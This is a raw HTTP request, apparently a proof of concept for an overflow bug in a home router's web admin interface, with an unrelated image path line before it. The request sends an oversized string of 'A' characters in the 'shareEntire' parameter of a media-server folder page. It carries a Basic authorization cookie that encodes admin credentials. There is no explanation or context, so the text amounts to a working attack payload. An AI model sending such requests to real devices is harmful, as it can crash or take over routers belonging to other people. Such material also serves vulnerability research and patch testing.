 GET /RRUJDHBBIZYEJLEA/userRpm/MediaServerFoldersCfgRpm.htm?displayName=testing_folder&shareEntire=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.1/TLROLZZBRWGYNWBA/userRpm/MediaServerFoldersCfgRpm.htm
Cookie: Authorization=Basic%20YWRtaW46MjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzM%3D
Connection: close
Upgrade-Insecure-Requests: 1